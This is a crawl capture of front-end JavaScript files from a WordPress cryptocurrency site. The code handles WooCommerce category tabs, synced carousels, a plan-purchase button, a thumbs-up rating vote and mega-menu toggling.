if(jQuery(".woocommerce_categories").length){jQuery(".category a").click(function(){var attr=jQuery(this).attr("class");jQuery(".products_by_category").removeClass("active");jQuery(attr).addClass("active");jQuery('.category').removeClass("active");jQuery(this).parent('.category').addClass("active")});jQuery('.products_category .products_by_category:first').addClass("active");jQuery('.categories_shortcode .category:first').addClass("active")}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:2,itemsDesktop:[1199,2],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
jQuery('.naccs .menu div').click(function(){var tab_id=jQuery(this).attr('data-tab');jQuery('.naccs .menu div').removeClass('active');jQuery('.naccs ul li').removeClass('active');jQuery('.naccs .gc--1-of-3').removeClass('active');jQuery('.naccs .gc--2-of-3').removeClass('active');jQuery(this).parent().parent().addClass('active');jQuery("#"+tab_id).parent().parent().addClass('active');jQuery(this).addClass('active');jQuery("#"+tab_id).addClass('active')})})}(jQuery))
jQuery.fn.equalHeights=function(){var max_height=0;jQuery(this).each(function(){max_height=Math.max(jQuery(this).height(),max_height)});jQuery(this).each(function(){jQuery(this).height(max_height)})};jQuery(document).ready(function(){jQuery('.row-4events .mt-single-event-inner').equalHeights()})

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958
body_size: -270
content:
(function($){'use strict';jQuery(function(){jQuery('.buy-whop-plan').on('click',function(){var whopPlan=jQuery('input[name="whop_plan"]:checked').val();var link=jQuery('input[name="whop_plan"]:checked').attr('data-link');if(!whopPlan){jQuery('.whop-error').show()}else{window.location.href=link}})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958
body_size: 10
content:
function thumbs_rating_vote(ID,type){var itemName="thumbsrating"+ID;var container='#thumbs-rating-'+ID;if(!localStorage.getItem(itemName)){localStorage.setItem(itemName,!0);var typeItemName="thumbsrating"+ID+"-"+type;localStorage.setItem(typeItemName,!0);var data={action:'thumbs_rating_add_vote',postid:ID,type:type,nonce:thumbs_rating_ajax.nonce};jQuery.post(thumbs_rating_ajax.ajax_url,data,function(response){var object=jQuery(container);jQuery(container).html('');jQuery(container).append(response);jQuery(object).removeClass('thumbs-rating-container');jQuery(object).attr('id','');var new_container='#thumbs-rating-'+ID;if(type==1){thumbs_rating_class=".thumbs-rating-up"}else{thumbs_rating_class=".thumbs-rating-down"}
jQuery(new_container+thumbs_rating_class).addClass('thumbs-rating-voted')})}else{jQuery('#thumbs-rating-'+ID+' .thumbs-rating-already-voted').fadeIn().css('display','block')}}

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34
body_size: 747
content:
jQuery(document).ready(function(){jQuery('[data-toggle="offcanvas"]').unbind("click").bind("click",function(){jQuery(".navbar-toggler-open").toggleClass("open"),jQuery(".offcanvas-collapse").toggleClass("open")}),jQuery(".card-header a").on("click",function(e){e.preventDefault();e=jQuery(this).siblings(".icon-container").find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".card-header .icon-container").on("click",function(){var e=jQuery(this).find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".js-heroSlider").length&&heroCarousel(),jQuery(window).resize(function(){window.innerWidth<1e3?jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").addClass("responsive-sub-menu"):jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").removeClass("responsive-sub-menu")}),jQuery("#menu-top-menu .js-has-mega-menu").hover(function(){jQuery(this).siblings(".js-sub-menu").hasClass("d-fex open")?(jQuery(this).removeClass("d-fex open"),jQuery(this).siblings(".js-sub-menu").removeClass("d-fex open")):(jQuery(".parent-link").removeClass("d-fex open"),jQuery(".js-sub-menu").removeClass("d-flex open"),jQuery(this).addClass("open"),jQuery(this).find(".js-sub-menu").addClass("d-flex open"))},function(){jQuery(this).removeClass("open"),jQuery(this).find(".js-sub-menu").removeClass("d-flex open")})});


//MEGA MENU
jQuery(document).ready(function($) {
	var hscreen = $(window).height();
	$('#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item.mobileMegaMenuDropdown > .dropdown-menu').height(hscreen);
	$('#navbarNavDropdown').height(hscreen - 54);
	
	$('#navbar-toggler').on('click',function() {
		console.log('trigger first click');
		$('html').toggleClass('open-menu');
		$(this).toggleClass('open');
		$('#navbarNavDropdown').toggleClass(function() {
			return $(this).is('.slide-in, .slide-out') ? 'slide-in slide-out' : 'slide-in';
		})
	});
	$('.nav-item > .dropdown-toggle').on('click', function(e) {
		e.preventDefault();
		$('.nav-item').removeClass('active');
		$('.nav-item > .dropdown-menu').removeClass('show');
		$('.nav-item > .dropdown-toggle').not($(this)).attr('aria-expanded','false');

		if ( $(this).attr('aria-expanded') == 'false' ) {
			$(this).closest('.nav-item').addClass('active');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$('.navbar-nav').addClass('has-menu-open');
		} else {
			$(this).closest('.nav-item').removeClass('active');
			$(this).attr('aria-expanded','false');
			$(this).siblings('.dropdown-menu').removeClass('show');
			$('.navbar-nav').removeClass('has-menu-open');
		}
		
	});
	
	$('.item-submenu > .dropdown-toggle').click(function(e) {
		e.preventDefault();
	
		var $this = $(this);
	   
		if ( $(this).attr('aria-expanded') == 'true' ) {
			$(this).attr('aria-expanded','false');
			$this.next().removeClass('show');
			$this.next().slideUp(350);
		} else {
			$('.item-submenu').find('.dropdown-menu').removeClass('show');
			$('.item-submenu').find('.dropdown-menu').slideUp(350);
			$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$(this).siblings('.dropdown-menu').slideDown(350);
		}
  });
  $('.c-megaMenu--normal-links > a').hover(function() {
		$(this).toggleClass('hover');
		$(this).closest('.c-megaMenu--sub-sub-menu').toggleClass('hover');
	});
	$('.mobileMegaMenuDropdown > a.nav-link').on('click',function(e) {
		if (/#/.test(this.href)) {

			$('.nav-item').removeClass('active');
			$('.nav-item > .dropdown-menu').removeClass('show');
			
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'false' ) {
				$('.nav-item > .dropdown-toggle').attr('aria-expanded','false');
				$(this).parent().addClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$('.navbar-nav').addClass('has-menu-open');
			} else {
				$(this).parent().removeClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$('.navbar-nav').removeClass('has-menu-open');
			}

			e.preventDefault();
		}
	});
	$('.item-submenu > .c-megaMenu--heading').on('click',function(e) {
		if (/#/.test(this.href)) {
		   
			var $this = $(this);
	   
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'true' ) {
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$(this).siblings('.dropdown-menu').slideUp(350);
			} else {
				$('.item-submenu').find('.dropdown-menu').removeClass('show');
				$('.item-submenu').find('.dropdown-menu').slideUp(350);
				$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$(this).siblings('.dropdown-menu').slideDown(350);
			}

			e.preventDefault();
		}
	});
});